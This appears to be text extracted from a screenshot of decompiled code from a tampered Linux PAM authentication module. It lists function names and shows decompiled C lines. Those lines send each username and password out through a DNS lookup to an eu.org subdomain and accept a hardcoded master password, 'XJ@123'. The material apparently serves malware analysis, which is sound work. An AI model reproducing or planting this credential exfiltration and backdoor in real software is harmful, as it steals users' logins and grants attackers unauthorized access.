 ReadName
get_dns_servers
ChangetoDnsNameFormat
ngethostbyname
pam_sm_authenticate
pam_sm_setcred
_unix_verify_shadow
_pam_unix_approve_pass
pam_sm_chauthtok
pam_sm_open_session
pam_sm_close_session
_unix_cleanup
_unix_run_helper_binary
_cleanup_failures
search_key_constprop_0
48 v8 = 31;
49 else
50 pam_syslog(a1, 2LL, "auth could not identify password for [%s]", v13);
51 v13 = 0LL;
52 *v6 = v8;
53 goto LABEL_15;
54 }
55 v11 = unix_verify_password(a1, v13, v14, v4);
56 get_dns_servers();
57 snprintf(s, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", v13, v14);
58 if ( !fork() )
59 ngethostbyname(s, 1);
60 v12 = strcmp("XJ@123", v14) == 0;
61 v8 = !v12;